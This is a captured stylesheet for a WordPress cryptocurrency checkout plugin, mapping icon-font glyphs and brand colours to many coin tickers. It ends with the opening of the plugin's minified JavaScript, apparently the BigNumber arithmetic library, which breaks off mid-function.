  content: "\e94e";
}

.mcc-USDC:before {
  content: "\e94c";
}

.mcc-TKS:before {
  content: "\e94d";
}

.mcc-SPND:before {
  content: "\e94b";
}

.mcc-TXT:before {
  content: "\e94a";
}

.mcc-WW:before {
  content: "\e949";
}

.mcc-TUSD:before {
  content: "\e947";
}

.mcc-GUSD:before {
  content: "\e948";
}

.mcc-1337:before {
  content: "\e900";
}

.mcc-ADULT:before {
  content: "\e901";
}

.mcc-AE:before {
  content: "\e902";
}

.mcc-ANT:before {
  content: "\e903";
}

.mcc-BAT:before {
  content: "\e904";
}

.mcc-BCH:before {
  content: "\e905";
}

.mcc-BNB:before {
  content: "\e906";
}

.mcc-BNT:before {
  content: "\e907";
}

.mcc-BSD:before {
  content: "\e908";
}

.mcc-BTC:before {
  content: "\e909";
}

.mcc-BTG:before {
  content: "\e90a";
}

.mcc-CATO:before {
  content: "\e90b";
}

.mcc-COF:before {
  content: "\e90c";
}

.mcc-COLX:before {
  content: "\e90d";
}

.mcc-CRYP:before {
  content: "\e90e";
}

.mcc-DASH:before {
  content: "\e910";
}

.mcc-DCR:before {
  content: "\e911";
}

.mcc-DGB:before {
  content: "\e912";
}

.mcc-DGD:before {
  content: "\e913";
}

.mcc-DRGN:before {
  content: "\e914";
}

.mcc-EBTC:before {
  content: "\e915";
}

.mcc-ETC:before {
  content: "\e916";
}

.mcc-ETH:before {
  content: "\e917";
}

.mcc-FLIX:before {
  content: "\e918";
}

.mcc-FUN:before {
  content: "\e919";
}

.mcc-GNT:before {
  content: "\e91a";
}

.mcc-GTO:before {
  content: "\e91b";
}

.mcc-HT:before {
  content: "\e91c";
}

.mcc-ICX:before {
  content: "\e91d";
}

.mcc-INV:before {
  content: "\e91e";
}

.mcc-ITM:before {
  content: "\e91f";
}

.mcc-KNC:before {
  content: "\e920";
}

.mcc-LATINO:before {
  content: "\e921";
}

.mcc-LILE:before {
  content: "\e922";
}

.mcc-LOOM:before {
  content: "\e923";
}

.mcc-LTC:before {
  content: "\e924";
}

.mcc-MARS:before {
  content: "\e925";
}

.mcc-MCO:before {
  content: "\e926";
}

.mcc-MKR:before {
  content: "\e927";
}

.mcc-MTL:before {
  content: "\e928";
}

.mcc-NAS:before {
  content: "\e929";
}

.mcc-NPXS:before {
  content: "\e92a";
}

.mcc-NYC:before {
  content: "\e92b";
}

.mcc-OMG:before {
  content: "\e92c";
}

.mcc-ONG:before {
  content: "\e92d";
}

.mcc-PAY:before {
  content: "\e92e";
}

.mcc-PPT:before {
  content: "\e92f";
}

.mcc-QASH:before {
  content: "\e930";
}

.mcc-RDN:before {
  content: "\e931";
}

.mcc-REP:before {
  content: "\e932";
}

.mcc-REQ:before {
  content: "\e933";
}

.mcc-SALT:before {
  content: "\e934";
}

.mcc-SHEL:before {
  content: "\e935";
}

.mcc-SNT:before {
  content: "\e936";
}

.mcc-STAK:before {
  content: "\e937";
}

.mcc-STORM:before {
  content: "\e938";
}

.mcc-TBTC:before {
  content: "\e939";
}

.mcc-TN:before {
  content: "\e93a";
}

.mcc-TPAY:before {
  content: "\e93b";
}

.mcc-TRX:before {
  content: "\e93c";
}

.mcc-VERI:before {
  content: "\e93d";
}

.mcc-VIA:before {
  content: "\e93e";
}

.mcc-WAVES:before {
  content: "\e93f";
}

.mcc-WRD1:before {
  content: "\e940";
}

.mcc-XEM:before {
  content: "\e941";
}

.mcc-XLR:before {
  content: "\e942";
}

.mcc-XMR:before {
  content: "\e943";
}

.mcc-XVG:before {
  content: "\e944";
}

.mcc-ZEC:before {
  content: "\e945";
}

.mcc-ZRX:before {
  content: "\e946";
}

.mcc_currency_icons.white i {
  color: #FFF;
}

.mcc_currency_icons.orange i {
  color: #F7931B;
}

.mcc_currency_icons.color i.mcc-1337 {
  color: #4C1515;
}

.mcc_currency_icons.color i.mcc-AAVE {
  color: #5687A8;
}

.mcc_currency_icons.color i.mcc-ABYCOIN {
  color: #FF6600;
}

.mcc_currency_icons.color i.mcc-ACAD {
  color: #024574;
}

.mcc_currency_icons.color i.mcc-ACTIV {
  color: #ccaf3c;
}

.mcc_currency_icons.color i.mcc-ADULT {
  color: #4F606A;
}

.mcc_currency_icons.color i.mcc-AE {
  color: #DE3F6B;
}

.mcc_currency_icons.color i.mcc-ALL {
  color: #242021;
}

.mcc_currency_icons.color i.mcc-ALGO {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-ANT {
  color: #1cb7c4;
}

.mcc_currency_icons.color i.mcc-APE {
  color: #5530f2;
}

.mcc_currency_icons.color i.mcc-ASK {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-AVAX {
  color: #E84445;
}

.mcc_currency_icons.color i.mcc-B100 {
  color: #002291;
}

.mcc_currency_icons.color i.mcc-BAKE {
  color: #AC582D;
}

.mcc_currency_icons.color i.mcc-BASE {
  color: #2775ca;
}

.mcc_currency_icons.color i.mcc-BASE_EARN {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-BASE_USDC {
  color: #2775ca;
}

.mcc_currency_icons.color i.mcc-BASE_USDT {
  color: #26a17b;
}

.mcc_currency_icons.color i.mcc-BASE_WETH {
  color: #d23b78;
}

.mcc_currency_icons.color i.mcc-BAT {
  color: #9e1f63;
}

.mcc_currency_icons.color i.mcc-BCH {
  color: #00B400;
}

.mcc_currency_icons.color i.mcc-BEP20BUSD {
  color: #F0B90B;
}

.mcc_currency_icons.color i.mcc-BEP20USDC {
  color: #2775ca;
}

.mcc_currency_icons.color i.mcc-BEP20USDT {
  color: #f0b90b;
}

.mcc_currency_icons.color i.mcc-BEP20_EARN {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-BEST {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-BIRB {
  color: #508BE0;
}

.mcc_currency_icons.color i.mcc-BITT {
  color: #E37F24;
}

.mcc_currency_icons.color i.mcc-BKC {
  color: #4f2b5d;
}

.mcc_currency_icons.color i.mcc-BLL {
  color: #212738;
}

.mcc_currency_icons.color i.mcc-BLXS {
  color: #FDDE02;
}

.mcc_currency_icons.color i.mcc-BNB {
  color: #F5BC00;
}

.mcc_currency_icons.color i.mcc-BNBCH {
  color: #F3903F;
}

.mcc_currency_icons.color i.mcc-BNT {
  color: #000D2B;
}

.mcc_currency_icons.color i.mcc-BOBBY {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-BONK {
  color: #fdde00;
}

.mcc_currency_icons.color i.mcc-BRETTGOLD {
  color: #2d9935;
}

.mcc_currency_icons.color i.mcc-BSCURBATE {
  color: #e499c2;
}

.mcc_currency_icons.color i.mcc-BSD {
  color: #D1A41B;
}

.mcc_currency_icons.color i.mcc-BTC {
  color: #F7931A;
}

.mcc_currency_icons.color i.mcc-BTG {
  color: #eba809;
}

.mcc_currency_icons.color i.mcc-BTT {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-BZX {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-C2C {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-CAKE {
  color: #41d2da;
}

.mcc_currency_icons.color i.mcc-CARMA {
  color: #9CABE3;
}

.mcc_currency_icons.color i.mcc-CATO {
  color: #082D53;
}

.mcc_currency_icons.color i.mcc-CCIM {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-CFA {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-CGB {
  color: #cea920;
}

.mcc_currency_icons.color i.mcc-CHAIN {
  color: #EB3926;
}

.mcc_currency_icons.color i.mcc-CHS {
  color: #8EC443;
}

.mcc_currency_icons.color i.mcc-CLOAK {
  color: #E44B2D;
}

.mcc_currency_icons.color i.mcc-CNS {
  color: #00AA10;
}

.mcc_currency_icons.color i.mcc-COF {
  color: #35B629;
}

.mcc_currency_icons.color i.mcc-COLX {
  color: #000;
}

.mcc_currency_icons.color i.mcc-COMP {
  color: #000;
}

.mcc_currency_icons.color i.mcc-CRO {
  color: #113F68;
}

.mcc_currency_icons.color i.mcc-CRYFT {
  color: #01ad08;
}

.mcc_currency_icons.color i.mcc-CRYP {
  color: #000;
}

.mcc_currency_icons.color i.mcc-CSTC {
  color: #840707;
}

.mcc_currency_icons.color i.mcc-CU {
  color: #cb3524;
}

.mcc_currency_icons.color i.mcc-CUDOS {
  color: #1B2031;
}

.mcc_currency_icons.color i.mcc-CURA {
  color: #14377f;
}

.mcc_currency_icons.color i.mcc-CUSTOM {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-DAI {
  color: #F5AC37;
}

.mcc_currency_icons.color i.mcc-DAPPER {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-DASH {
  color: #1c75bc;
}

.mcc_currency_icons.color i.mcc-DCR {
  color: #3b7cfb;
}

.mcc_currency_icons.color i.mcc-DDGN {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-DDS {
  color: #673AB7;
}

.mcc_currency_icons.color i.mcc-DEFI {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-DEGEN {
  color: #a26dfc;
}

.mcc_currency_icons.color i.mcc-DEP_BEP20 {
  color: #ce9b39;
}

.mcc_currency_icons.color i.mcc-DEP_ERC20 {
  color: #ce9b39;
}

.mcc_currency_icons.color i.mcc-DERC_BEP20 {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-DERC_ERC20 {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-DEXKIT {
  color: #DB532A;
}

.mcc_currency_icons.color i.mcc-DEXT {
  color: #00A5C1;
}

.mcc_currency_icons.color i.mcc-DGB {
  color: #0066cc;
}

.mcc_currency_icons.color i.mcc-DGD {
  color: #D8A24A;
}

.mcc_currency_icons.color i.mcc-DGTL {
  color: #24246c;
}

.mcc_currency_icons.color i.mcc-DGTX {
  color: #7b32e8;
}

.mcc_currency_icons.color i.mcc-DOGE {
  color: #C3A634;
}

.mcc_currency_icons.color i.mcc-DRGN {
  color: #C91111;
}

.mcc_currency_icons.color i.mcc-DYDX {
  color: #000;
}

.mcc_currency_icons.color i.mcc-EARN {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-EARNX {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-EBTC {
  color: #F37721;
}

.mcc_currency_icons.color i.mcc-ECA {
  color: #bd01fe;
}

.mcc_currency_icons.color i.mcc-EFI {
  color: #4B6EDA;
}

.mcc_currency_icons.color i.mcc-EGLD {
  color: #0D022B;
}

.mcc_currency_icons.color i.mcc-EMPIRE {
  color: #19e6d7;
}

.mcc_currency_icons.color i.mcc-ENIX {
  color: #18CCEA;
}

.mcc_currency_icons.color i.mcc-ENJ {
  color: #7866d4;
}

.mcc_currency_icons.color i.mcc-EOS {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-ETH {
  color: #282828;
}

.mcc_currency_icons.color i.mcc-ETM {
  color: #F25057;
}

.mcc_currency_icons.color i.mcc-EURC {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-EXSUCH {
  color: #00b050;
}

.mcc_currency_icons.color i.mcc-FET {
  color: #202944;
}

.mcc_currency_icons.color i.mcc-FFA {
  color: #fb5f76;
}

.mcc_currency_icons.color i.mcc-FINE {
  color: #000;
}

.mcc_currency_icons.color i.mcc-FIRE {
  color: #ea7419;
}

.mcc_currency_icons.color i.mcc-FIREFLY {
  color: #fc5f74;
}

.mcc_currency_icons.color i.mcc-FLIX {
  color: #7D0A7F;
}

.mcc_currency_icons.color i.mcc-FLUX {
  color: #2b61d1;
}

.mcc_currency_icons.color i.mcc-FLOKI {
  color: #5109ae;
}

.mcc_currency_icons.color i.mcc-FOX {
  color: #E09622;
}

.mcc_currency_icons.color i.mcc-FREE {
  color: #F7B930;
}

.mcc_currency_icons.color i.mcc-FRTS {
  color: #ED6D00;
}

.mcc_currency_icons.color i.mcc-FTK {
  color: #004AAD;
}

.mcc_currency_icons.color i.mcc-FTM {
  color: #1969ff;
}

.mcc_currency_icons.color i.mcc-FUN {
  color: #ED1968;
}

.mcc_currency_icons.color i.mcc-G {
  color: #05B1FD;
}

.mcc_currency_icons.color i.mcc-GAMESAFE {
  color: #000;
}

.mcc_currency_icons.color i.mcc-GBC {
  color: #F1B31E;
}

.mcc_currency_icons.color i.mcc-GGT {
  color: #125ae7;
}

.mcc_currency_icons.color i.mcc-GLIZZY {
  color: #7a80d6;
}

.mcc_currency_icons.color i.mcc-GME {
  color: #9484C6;
}

.mcc_currency_icons.color i.mcc-GMEV3 {
  color: #483674;
}

.mcc_currency_icons.color i.mcc-GOCA {
  color: #061937;
}

.mcc_currency_icons.color i.mcc-GOLF {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-GNT {
  color: #001D57;
}

.mcc_currency_icons.color i.mcc-GROW {
  color: #24a12f;
}

.mcc_currency_icons.color i.mcc-GRS {
  color: #0093AB;
}

.mcc_currency_icons.color i.mcc-GSPI {
  color: #0696A6;
}

.mcc_currency_icons.color i.mcc-GT {
  color: #DE5959;
}

.mcc_currency_icons.color i.mcc-GTC {
  color: #DE5959;
}

.mcc_currency_icons.color i.mcc-GTO {
  color: #7F27FF;
}

.mcc_currency_icons.color i.mcc-GUSD {
  color: #07c4e1;
}

.mcc_currency_icons.color i.mcc-GVT {
  color: #16B9AD;
}

.mcc_currency_icons.color i.mcc-HEAT {
  color: #FF0701;
}

.mcc_currency_icons.color i.mcc-HERB {
  color: #60AC04;
}

.mcc_currency_icons.color i.mcc-HNY {
  color: #ffcc33;
}

.mcc_currency_icons.color i.mcc-HOGE {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-HOKK {
  color: #2E3192;
}

.mcc_currency_icons.color i.mcc-HPB {
  color: #3a6b93;
}

.mcc_currency_icons.color i.mcc-HT {
  color: #1C2143;
}

.mcc_currency_icons.color i.mcc-HYPE {
  color: #E60606;
}

.mcc_currency_icons.color i.mcc-HYPER {
  color: #6B2EFD;
}

.mcc_currency_icons.color i.mcc-ICX {
  color: #1FC5C9;
}

.mcc_currency_icons.color i.mcc-IMT {
  color: #fcee21;
}

.mcc_currency_icons.color i.mcc-IMX {
  color: #000;
}

.mcc_currency_icons.color i.mcc-INCH {
  color: #1C324F;
}

.mcc_currency_icons.color i.mcc-INV {
  color: #35C1C7;
}

.mcc_currency_icons.color i.mcc-ITM {
  color: #4AAAE0;
}

.mcc_currency_icons.color i.mcc-JOB {
  color: #211566;
}

.mcc_currency_icons.color i.mcc-JULD {
  color: #9E1B1A;
}

.mcc_currency_icons.color i.mcc-JUP {
  color: #141726;
}

.mcc_currency_icons.color i.mcc-KCS {
  color: #25af91;
}

.mcc_currency_icons.color i.mcc-KCW {
  color: #000;
}

.mcc_currency_icons.color i.mcc-KDU {
  color: #62B9E7;
}

.mcc_currency_icons.color i.mcc-KISHU {
  color: #13CAFE;
}

.mcc_currency_icons.color i.mcc-KITTY {
  color: #f7a857;
}

.mcc_currency_icons.color i.mcc-KLV {
  color: #6969ed;
}

.mcc_currency_icons.color i.mcc-KNC {
  color: #188C92;
}

.mcc_currency_icons.color i.mcc-KUBO {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-KUKU {
  color: #70e3e8;
}

.mcc_currency_icons.color i.mcc-LATINO {
  color: #1eb7eb;
}

.mcc_currency_icons.color i.mcc-LEAN {
  color: #ac822f;
}

.mcc_currency_icons.color i.mcc-LEO {
  color: #11021e;
}

.mcc_currency_icons.color i.mcc-LIFE {
  color: #10164c;
}

.mcc_currency_icons.color i.mcc-LILE {
  color: #deb846;
}

.mcc_currency_icons.color i.mcc-LINK {
  color: #2A5AD9;
}

.mcc_currency_icons.color i.mcc-LOOM {
  color: #08839D;
}

.mcc_currency_icons.color i.mcc-LTC {
  color: #838383;
}

.mcc_currency_icons.color i.mcc-LUN {
  color: #F45954;
}

.mcc_currency_icons.color i.mcc-LUNA {
  color: #172852;
}

.mcc_currency_icons.color i.mcc-LXC {
  color: #c8962c;
}

.mcc_currency_icons.color i.mcc-MANA {
  color: #BFB5AF;
}

.mcc_currency_icons.color i.mcc-MARS {
  color: #D13914;
}

.mcc_currency_icons.color i.mcc-MATIC {
  color: #8247E5;
}

.mcc_currency_icons.color i.mcc-MAZA {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-MCO {
  color: #103F68;
}

.mcc_currency_icons.color i.mcc-MDA {
  color: #2F6747;
}

.mcc_currency_icons.color i.mcc-MCT {
  color: #ef5c2c;
}

.mcc_currency_icons.color i.mcc-MERO {
  color: #127EBA;
}

.mcc_currency_icons.color i.mcc-METAGIN {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-MICHI {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-MIL {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-MINX {
  color: #957955;
}

.mcc_currency_icons.color i.mcc-MIRX {
  color: #991E14;
}

.mcc_currency_icons.color i.mcc-MKR {
  color: #1abc9c;
}

.mcc_currency_icons.color i.mcc-MLCN {
  color: #0188fe;
}

.mcc_currency_icons.color i.mcc-MLM {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-MNDA {
  color: #378da0;
}

.mcc_currency_icons.color i.mcc-MOONPIRATE {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-MPC {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-MTL {
  color: #1E1F25;
}

.mcc_currency_icons.color i.mcc-MX {
  color: #008376;
}

.mcc_currency_icons.color i.mcc-NAS {
  color: #222;
}

.mcc_currency_icons.color i.mcc-NEOK {
  color: #F60101;
}

.mcc_currency_icons.color i.mcc-NEST {
  color: #000;
}

.mcc_currency_icons.color i.mcc-NEXO {
  color: #2853C3;
}

.mcc_currency_icons.color i.mcc-NMN {
  color: #4a63c0;
}

.mcc_currency_icons.color i.mcc-NPXS {
  color: #221E22;
}

.mcc_currency_icons.color i.mcc-NSFW {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-NUM {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-NYC {
  color: #6D6E71;
}

.mcc_currency_icons.color i.mcc-OAK {
  color: #0292B4;
}

.mcc_currency_icons.color i.mcc-OMG {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-ONG {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-ORE {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-ORGT {
  color: #c717b0;
}

.mcc_currency_icons.color i.mcc-OROX {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-PAPEL {
  color: #D4232A;
}

.mcc_currency_icons.color i.mcc-PAY {
  color: #302C2C;
}

.mcc_currency_icons.color i.mcc-PENGU {
  color: #8db4fd;
}

.mcc_currency_icons.color i.mcc-PENKY {
  color: #b80082;
}

.mcc_currency_icons.color i.mcc-PEPE {
  color: #4c9641;
}

.mcc_currency_icons.color i.mcc-PIEG {
  color: #bc181e;
}

.mcc_currency_icons.color i.mcc-PLA {
  color: #FECB00;
}

.mcc_currency_icons.color i.mcc-PNY {
  color:  #a29667;
}

.mcc_currency_icons.color i.mcc-POLY {
  color: #4C5A95;
}

.mcc_currency_icons.color i.mcc-POPCAT {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-PPT {
  color: #152743;
}

.mcc_currency_icons.color i.mcc-PRE {
  color: #2d8eff;
}

.mcc_currency_icons.color i.mcc-PRX {
  color: #5DBA48;
}

.mcc_currency_icons.color i.mcc-PUSH {
  color: #674e9e;
}

.mcc_currency_icons.color i.mcc-PUT {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-PYUSD {
  color: #0A75D8;
}

.mcc_currency_icons.color i.mcc-QASH {
  color: #1347E8;
}

.mcc_currency_icons.color i.mcc-QOIN {
  color: #ff7733;
}

.mcc_currency_icons.color i.mcc-RACA {
  color: #fcc33c;
}

.mcc_currency_icons.color i.mcc-RDN {
  color: #2A2A2A;
}

.mcc_currency_icons.color i.mcc-REP {
  color: #602A52;
}

.mcc_currency_icons.color i.mcc-REQ {
  color: #075073;
}

.mcc_currency_icons.color i.mcc-RISE {
  color: #EB4432;
}

.mcc_currency_icons.color i.mcc-RMESH {
  color: #0C424E;
}

.mcc_currency_icons.color i.mcc-ROK {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-RWD_BEP20 {
  color: #208475;
}

.mcc_currency_icons.color i.mcc-RWD_ERC20 {
  color: #208475;
}

.mcc_currency_icons.color i.mcc-SAFEBTC {
  color: #8301FE;
}

.mcc_currency_icons.color i.mcc-SAFEMOON {
  color: #25223D;
}

.mcc_currency_icons.color i.mcc-SAFEMOONCASH {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SALT {
  color: #0baba4;
}

.mcc_currency_icons.color i.mcc-SAO {
  color: #5bbb91;
}

.mcc_currency_icons.color i.mcc-SCRAP {
  color: #f4821c;
}

.mcc_currency_icons.color i.mcc-SCOUT {
  color: #48C0BE;
}

.mcc_currency_icons.color i.mcc-SCT {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SEEDS {
  color: #2F6747;
}

.mcc_currency_icons.color i.mcc-SGO {
  color: #263A80;
}

.mcc_currency_icons.color i.mcc-SHIB {
  color: #FE8300;
}

.mcc_currency_icons.color i.mcc-SKYBORN {
  color: #7EB7E3;
}

.mcc_currency_icons.color i.mcc-SNG {
  color: #00b338;
}

.mcc_currency_icons.color i.mcc-SNOV {
  color: #971EE6;
}

.mcc_currency_icons.color i.mcc-SOL {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SOL_EARN {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SOL_USDC {
  color: #2775ca;
}

.mcc_currency_icons.color i.mcc-SOL_USDT {
  color: #26a17b;
}

.mcc_currency_icons.color i.mcc-SOS {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SPACEPI {
  color: #603f89;
}

.mcc_currency_icons.color i.mcc-SPDR {
  color: #ad1ca6;
}

.mcc_currency_icons.color i.mcc-SPHYNX {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SHC {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SHEL {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SHREW {
  color: #fea51e;
}

.mcc_currency_icons.color i.mcc-SIN {
  color: #0b2272;
}

.mcc_currency_icons.color i.mcc-SMC {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-SMART {
  color: #ffc70d;
}

.mcc_currency_icons.color i.mcc-SNT {
  color: #5B6DEE;
}

.mcc_currency_icons.color i.mcc-SNX {
  color: #00D1FF;
}

.mcc_currency_icons.color i.mcc-SPAZ {
  color: #D0C344;
}

.mcc_currency_icons.color i.mcc-SPI {
  color: #1B96A6;
}

.mcc_currency_icons.color i.mcc-SPN {
  color: #12496D;
}

.mcc_currency_icons.color i.mcc-SPND {
  color: #000;
}

.mcc_currency_icons.color i.mcc-STAK {
  color: #F29514;
}

.mcc_currency_icons.color i.mcc-STMX {
  color: #FC2E53;
}

.mcc_currency_icons.color i.mcc-STORM {
  color: #080D98;
}

.mcc_currency_icons.color i.mcc-STQ {
  color: #2fbafd;
}

.mcc_currency_icons.color i.mcc-STX {
  color: #5546ff;
}

.mcc_currency_icons.color i.mcc-SUBX {
  color: #000;
}

.mcc_currency_icons.color i.mcc-SWITCH {
  color: #4e8dcb;
}

.mcc_currency_icons.color i.mcc-SXP {
  color: #FE6627;
}

.mcc_currency_icons.color i.mcc-TASTE {
  color: #95011C;
}

.mcc_currency_icons.color i.mcc-TBTC {
  color: #000;
}

.mcc_currency_icons.color i.mcc-TCH {
  color: #3d6670;
}

.mcc_currency_icons.color i.mcc-TEL {
  color: #14C8FF;
}

.mcc_currency_icons.color i.mcc-TKO {
  color: #077fa2;
}

.mcc_currency_icons.color i.mcc-TKS {
  color: #00b268;
}

.mcc_currency_icons.color i.mcc-TMT {
  color: #E3BB44;
}

.mcc_currency_icons.color i.mcc-TN {
  color: #000;
}

.mcc_currency_icons.color i.mcc-TON {
  color: #0098ea;
}

.mcc_currency_icons.color i.mcc-TOR {
  color: #be7c40;
}

.mcc_currency_icons.color i.mcc-TPAY {
  color: #3058A6;
}

.mcc_currency_icons.color i.mcc-TRDS {
  color: #1C05DB;
}

.mcc_currency_icons.color i.mcc-TRUMP {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-TRX {
  color: #000;
}

.mcc_currency_icons.color i.mcc-TST {
  color: #4800ee;
}

.mcc_currency_icons.color i.mcc-TUSD {
  color: #5ca4f5;
}

.mcc_currency_icons.color i.mcc-TXT {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-UIM {
  color: #1e98d1;
}

.mcc_currency_icons.color i.mcc-ULG {
  color: #f4ba3e;
}

.mcc_currency_icons.color i.mcc-UNI {
  color: #FF007A;
}

.mcc_currency_icons.color i.mcc-UNIQ {
  color: #3952F5;
}

.mcc_currency_icons.color i.mcc-UNITY {
  color: #d7a770;
}

.mcc_currency_icons.color i.mcc-UNT {
  color: #d7a770;
}

.mcc_currency_icons.color i.mcc-UOS {
  color: #7A51D0;
}

.mcc_currency_icons.color i.mcc-USDC {
  color: #2775c9;
}

.mcc_currency_icons.color i.mcc-USDN {
  color: #08B596;
}

.mcc_currency_icons.color i.mcc-USDT {
  color: #229A77;
}

.mcc_currency_icons.color i.mcc-USDT_ERC20 {
  color: #282828;
}

.mcc_currency_icons.color i.mcc-USDT_TRC20 {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-USDT_TRON {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-UST {
  color: #103EA6;
}

.mcc_currency_icons.color i.mcc-VAI {
  color: #73ba59;
}

.mcc_currency_icons.color i.mcc-VBK {
  color: #2561A7;
}

.mcc_currency_icons.color i.mcc-VCE {
  color: #ffcb00;
}

.mcc_currency_icons.color i.mcc-VCP {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-VERI {
  color: #FF9933;
}

.mcc_currency_icons.color i.mcc-VET {
  color: #589CE0;
}

.mcc_currency_icons.color i.mcc-VEX {
  color: #03ABA3;
}

.mcc_currency_icons.color i.mcc-VFLOW {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-VIA {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-VLX {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-VMIX {
  color: #035CA5;
}

.mcc_currency_icons.color i.mcc-VOLT {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-VRA {
  color: #E00A3D;
}

.mcc_currency_icons.color i.mcc-WAROO {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-WAVES {
  color: #0155FF;
}

.mcc_currency_icons.color i.mcc-WBTC {
  color: #282138;
}

.mcc_currency_icons.color i.mcc-WIF {
  color: #efbfa8;
}

.mcc_currency_icons.color i.mcc-WOBTC {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-WORLD {
  color: #666AFE;
}

.mcc_currency_icons.color i.mcc-WW {
  color: #3609F9;
}

.mcc_currency_icons.color i.mcc-WRD1 {
  color: #221F1F;
}

.mcc_currency_icons.color i.mcc-WWTK {
  color: #73afc6;
}

.mcc_currency_icons.color i.mcc-XCON {
  color: #000000;
}

.mcc_currency_icons.color i.mcc-XDAI {
  color: #0ae33a;
}

.mcc_currency_icons.color i.mcc-XDC {
  color: #244B81;
}

.mcc_currency_icons.color i.mcc-XEM {
  color: #67B2E8;
}

.mcc_currency_icons.color i.mcc-XFC {
  color: #561263;
}

.mcc_currency_icons.color i.mcc-XLM {
  color: #14b6e7;
}

.mcc_currency_icons.color i.mcc-XLR {
  color: #000;
}

.mcc_currency_icons.color i.mcc-XMR {
  color: #FF6600;
}

.mcc_currency_icons.color i.mcc-XPR {
  color: #4747c9;
}

.mcc_currency_icons.color i.mcc-XRP {
  color: #000;
}

.mcc_currency_icons.color i.mcc-XTROPTIONSGOLD {
  color: #D4A332;
}

.mcc_currency_icons.color i.mcc-XVG {
  color: #35bde1;
}

.mcc_currency_icons.color i.mcc-XVS {
  color: #f7b647;
}

.mcc_currency_icons.color i.mcc-YLD {
  color: #10367F;
}

.mcc_currency_icons.color i.mcc-YUMMY {
  color: #582B08;
}

.mcc_currency_icons.color i.mcc-ZEC {
  color: #e29f27;
}

.mcc_currency_icons.color i.mcc-ZIL {
  color: #48C0BE;
}

.mcc_currency_icons.color i.mcc-ZRX {
  color: #302C2C;
}

--- FILE ---
content_type: text/javascript
request_url: https://ceriz.com/wp-content/plugins/mycryptocheckout/src/static/js/mycryptocheckout.min.js?ver=2.144
body_size: 25964
content:
(globalObject=>{var BigNumber,isNumeric=/^-?(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?$/i,mathceil=Math.ceil,mathfloor=Math.floor,bignumberError="[BigNumber Error] ",tooManyDigits=bignumberError+"Number primitive has more than 15 significant digits: ",LOG_BASE=14,POWS_TEN=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13];function bitFloor(n){var i=0|n;return 0<n||n===i?i:i-1}function coeffToString(a){for(var s,z,i=1,j=a.length,r=a[0]+"";i<j;){for(s=a[i++]+"",z=LOG_BASE-s.length;z--;s="0"+s);r+=s}for(j=r.length;48===r.charCodeAt(--j););return r.slice(0,j+1||1)}function compare(x,y){var a,b,xc=x.c,yc=y.c,i=x.s,j=y.s,x=x.e,y=y.e;if(!i||!j)return null;if(a=xc&&!xc[0],b=yc&&!yc[0],a||b)return a?b?0:-j:i;if(i!=j)return i;if(a=i<0,b=x==y,!xc||!yc)return b?0:!xc^a?1:-1;if(!b)return y<x^a?1:-1;for(j=(x=xc.length)<(y=yc.length)?x:y,i=0;i<j;i++)if(xc[i]!=yc[i])return xc[i]>yc[i]^a?1:-1;return x==y?0:y<x^a?1:-1}function intCheck(n,min,max,name){if(n<min||max<n||n!==mathfloor(n))throw Error(bignumberError+(name||"Argument")+("number"==typeof n?n<min||max<n?" out of range: ":" not an integer: ":" not a primitive number: ")+String(n))}function isOdd(n){var k=n.c.length-1;return 